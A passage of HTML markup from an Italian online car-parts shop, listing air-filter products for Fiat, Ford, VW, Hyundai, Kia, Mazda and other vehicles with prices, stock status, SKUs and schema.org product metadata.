          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17781-filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17781-filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.html" title="FILTRO ARIA FIAT CINQUECENTO SEICENTO MOTORE 900 JAPANPARTS">FILTRO ARIA FIAT CINQUECENTO SEICENTO MOTORE 900 JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17781" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17781">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,48 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17781-filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.48"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17781-filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4209-home_default/filtro-aria-fiat-cinquecento-seicento-motore-900-japanparts.jpg" />  <meta itemprop="sku" content="FA0265JM" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17540" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17540-filtro-aria-ford-galaxy-vag-group-seven-parts-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4217-home_default/filtro-aria-ford-galaxy-vag-group-seven-parts-.jpg"
          alt       = "FILTRO ARIA FORD GALAXY VAG GROUP SEVEN PARTS "
          title     = "FILTRO ARIA FORD GALAXY VAG GROUP SEVEN PARTS "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17540-filtro-aria-ford-galaxy-vag-group-seven-parts-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17540-filtro-aria-ford-galaxy-vag-group-seven-parts-.html" title="FILTRO ARIA FORD GALAXY VAG GROUP SEVEN PARTS ">FILTRO ARIA FORD GALAXY VAG GROUP SEVEN PARTS </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17540" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17540">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,47 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17540-filtro-aria-ford-galaxy-vag-group-seven-parts-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.47"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17540-filtro-aria-ford-galaxy-vag-group-seven-parts-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4217-home_default/filtro-aria-ford-galaxy-vag-group-seven-parts-.jpg" />  <meta itemprop="sku" content="SV05FA1129" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17727" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17727-filtro-aria-golf-vii-magneti-marelli-71761711.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4220-home_default/filtro-aria-golf-vii-magneti-marelli.jpg"
          alt       = "FILTRO ARIA GOLF VII MAGNETI MARELLI"
          title     = "FILTRO ARIA GOLF VII MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17727-filtro-aria-golf-vii-magneti-marelli-71761711.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17727-filtro-aria-golf-vii-magneti-marelli-71761711.html" title="FILTRO ARIA GOLF VII MAGNETI MARELLI">FILTRO ARIA GOLF VII MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17727" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17727">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17727-filtro-aria-golf-vii-magneti-marelli-71761711.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17727-filtro-aria-golf-vii-magneti-marelli-71761711.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4220-home_default/filtro-aria-golf-vii-magneti-marelli.jpg" />  <meta itemprop="sku" content="71761711" />        <meta itemprop="gtin13" content="71761711" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5154" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="60" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5154-filtro-aria-hyundai-i20-ix20-kia-venga-ashika-8033001476453.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4224-home_default/filtro-aria-hyundai-i20-ix20-kia-venga-ashika.jpg"
          alt       = "FILTRO ARIA HYUNDAI I20 IX20 KIA VENGA ASHIKA"
          title     = "FILTRO ARIA HYUNDAI I20 IX20 KIA VENGA ASHIKA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5154-filtro-aria-hyundai-i20-ix20-kia-venga-ashika-8033001476453.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5154-filtro-aria-hyundai-i20-ix20-kia-venga-ashika-8033001476453.html" title="FILTRO ARIA HYUNDAI I20 IX20 KIA VENGA ASHIKA">FILTRO ARIA HYUNDAI I20 IX20 KIA VENGA ASHIKA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5154" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5154">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/5154-filtro-aria-hyundai-i20-ix20-kia-venga-ashika-8033001476453.html"
                  data-id-product="5154"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5154-filtro-aria-hyundai-i20-ix20-kia-venga-ashika-8033001476453.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4224-home_default/filtro-aria-hyundai-i20-ix20-kia-venga-ashika.jpg" />  <meta itemprop="sku" content="200KK22" />        <meta itemprop="gtin13" content="8033001476453" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501428" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501428-filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy-8050162509325.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4225-home_default/filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy.jpg"
          alt       = "FILTRO ARIA HYUNDAI I40 IX35 KIA CARENS SPORTAGE XENERGY"
          title     = "FILTRO ARIA HYUNDAI I40 IX35 KIA CARENS SPORTAGE XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501428-filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy-8050162509325.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501428-filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy-8050162509325.html" title="FILTRO ARIA HYUNDAI I40 IX35 KIA CARENS SPORTAGE XENERGY">FILTRO ARIA HYUNDAI I40 IX35 KIA CARENS SPORTAGE XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501428" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501428">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/501428-filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy-8050162509325.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/501428-filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy-8050162509325.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4225-home_default/filtro-aria-hyundai-i40-ix35-kia-carens-sportage-xenergy.jpg" />  <meta itemprop="sku" content="X1591078" />        <meta itemprop="gtin13" content="8050162509325" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17603" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17603-filtro-aria-japanparts-8052553611259.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4316-home_default/filtro-aria-japanparts.jpg"
          alt       = "FILTRO ARIA JAPANPARTS"
          title     = "FILTRO ARIA JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17603-filtro-aria-japanparts-8052553611259.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17603-filtro-aria-japanparts-8052553611259.html" title="FILTRO ARIA JAPANPARTS">FILTRO ARIA JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ARIA BMW 1 (F40) 2 Active Tourer (F45) 2 Gran Coupe (F44) 2 Gran Tourer (F46) X1 (F48) X2 (F39)MINI MINI (F55) MINI (F56) MINI Cabriolet (F57) MINI CLUBMAN (F54) MINI COUNTRYMAN (F60)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17603" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17603">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/17603-filtro-aria-japanparts-8052553611259.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17603-filtro-aria-japanparts-8052553611259.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4316-home_default/filtro-aria-japanparts.jpg" />  <meta itemprop="sku" content="FA0105JM" />        <meta itemprop="gtin13" content="8052553611259" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4167" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/4167-filtro-aria-magneti-marelli-71762502.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4306-home_default/filtro-aria-magneti-marelli.jpg"
          alt       = "FILTRO ARIA MAGNETI MARELLI"
          title     = "FILTRO ARIA MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/4167-filtro-aria-magneti-marelli-71762502.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/4167-filtro-aria-magneti-marelli-71762502.html" title="FILTRO ARIA MAGNETI MARELLI">FILTRO ARIA MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ARIA CITROËN BERLINGO (ER_, EC_) BERLINGO Cassone/Limousine spaziosa (K9) C3 / C3 ORIGIN III (SX) C3 AIRCROSS II (2R_, 2C_) C3 III Van (SX_, SY_) C4 CACTUS C4 III (BA_, BB_, BC_) C4 SPACETOURER (3D_) C5 AIRCROSS (A_) C-ELYSEE (DD_) GRAND C4 SPACETOURER (3A_, 3E_) JUMPY III Autobus (V_) JUMPY III Furgone (V_) SPACETOURER Autobus (V_)DS DS 3 / DS 3 CROSSBACK (UR_, UC_, UJ_) DS 7 Crossback (J4_, JR_, JC_)OPEL COMBO Cassone/Limousine spaziosa (K9) COMBO E Tour / Life (K9) CORSA F (P2JO) CROSSLAND X / CROSSLAND (P17, P2QO) GRANDLAND / GRANDLAND X (A18, P1UO) MOKKA VIVARO C Autobus (K0) VIVARO C Furgone (K0) ZAFIRA LIFE Autobus (K0)PEUGEOT 2008 I (CU_) 2008 II (UD_, US_, UY_, UJ_, UR_, UC_) 208 I (CA_, CC_) 208 II (UB_, UP_, UW_, UJ_) 3008 II SUV (MC_, MR_, MJ_, M4_) 308 II (LB_, LP_, LW_, LH_, L3_) 308 SW II (LC_, LJ_, LR_, LX_, L4_) 5008 II (MC_, MJ_, MR_, M4_) 508 II (FB_, FH_, F3_) 508 SW II (FC_, FJ_, F4_) EXPERT Autobus (V_) EXPERT Furgone (V_) PARTNER Cassone/Limousine spaziosa (K9) RIFTER TRAVELLER Autobus (V_)TOYOTA PROACE Autobus (MDZ_) PROACE CITY Cassone/Limousine spaziosa (BPZ_) PROACE CITY VERSO MPV / Space wagon (BKY_) PROACE Furgone (MDZ_)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4167" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4167">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/4167-filtro-aria-magneti-marelli-71762502.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/4167-filtro-aria-magneti-marelli-71762502.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4306-home_default/filtro-aria-magneti-marelli.jpg" />  <meta itemprop="sku" content="71762502" />        <meta itemprop="gtin13" content="71762502" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501089" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/501089-filtro-aria-mazda-2-mazda-3-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4171-home_default/filtro-aria-mazda-2-mazda-3-xenergy.jpg"
          alt       = "FILTRO ARIA MAZDA 2 MAZDA 3 XENERGY"
          title     = "FILTRO ARIA MAZDA 2 MAZDA 3 XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/501089-filtro-aria-mazda-2-mazda-3-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/501089-filtro-aria-mazda-2-mazda-3-xenergy.html" title="FILTRO ARIA MAZDA 2 MAZDA 3 XENERGY">FILTRO ARIA MAZDA 2 MAZDA 3 XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501089" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501089">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
